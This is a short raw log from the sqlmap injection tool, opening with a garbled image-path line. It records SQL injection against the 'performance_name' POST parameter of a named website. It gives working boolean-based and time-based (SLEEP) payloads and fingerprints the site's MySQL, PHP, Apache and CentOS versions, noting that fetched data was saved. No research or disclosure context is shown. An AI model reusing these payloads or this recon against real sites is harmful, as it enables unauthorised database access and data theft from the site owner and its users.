 sts.
---
Place: POST
Parameter: performance_name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: performance_name=1% AND 3194=3194 AND '%'='&x=3&y=12

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: performance_name=1% AND SLEEP(5) AND '%'='&x=3&y=12
---
[12:22:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: PHP 4.4.8, Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[12:22:50] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.polytheatre.com'